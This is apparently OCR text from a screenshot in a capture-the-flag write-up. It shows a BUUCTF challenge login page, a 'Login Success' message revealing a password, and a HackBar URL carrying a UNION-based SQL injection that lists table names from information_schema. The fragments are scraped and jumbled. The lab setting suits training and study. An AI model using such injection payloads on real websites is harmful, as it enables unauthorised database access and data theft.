 c4eedaf5-a307-4d04-8685-dd6d445dfc5a.node4.buuoj.cn:81/check.php?username=-admin' union select 1,database(),group_concat(table_name
导入书签... 火狐官方站点 [点击查看源网页] 在这里插入图片描述 域名查询 学习资源 xss平台 解密平台 在线靶场 比赛 模拟考试网址 学习平台 移动设备上的书签
GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek!
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://c4eedaf5-a307-4d04-8685-dd6d445dfc5a.node4.buuoj.cn:81/check.php?username=-admin' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='geek'%23&
password=dadaaddada
Split URL
CSDN @KLS_shine